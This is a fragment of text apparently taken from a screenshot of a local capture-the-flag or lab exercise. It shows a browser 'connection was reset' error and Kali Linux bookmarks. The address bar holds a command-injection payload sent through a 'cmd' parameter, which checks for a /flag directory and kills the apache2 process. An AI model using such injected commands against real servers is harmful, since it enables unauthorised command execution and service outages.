 127.0.0.1/xman/?cmd=if [ -d /flag ];then pkill apache2;fi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The connection was reset
The connection to the server was reset while the page was loading.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
Try Again